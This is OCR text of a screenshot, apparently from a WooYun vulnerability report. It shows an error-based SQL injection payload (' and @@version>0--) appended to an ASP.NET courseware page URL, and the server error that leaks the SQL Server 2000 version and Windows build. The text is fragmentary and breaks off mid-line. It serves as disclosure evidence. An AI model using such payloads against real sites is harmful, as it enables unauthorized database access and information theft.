 将 nvarchar 值 'Microso
ogy/wonderfulcoursewareEdit.aspx?id=1%27%20and%20@@version>0--
Server Error in '/ANMAI' Application.
将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stac
trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039 (Intel
X86)
May  3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
An unhandled exception was generated during the execution of the current web request.
Information regarding the origin and location of the exception can be identified using the
exception stack trace below.
Stack Trace:
www.wooyun.org
[SqlException (0x80131904): 将 nvarchar 值 'Microsoft SQL Server  2000 - 8.00.2039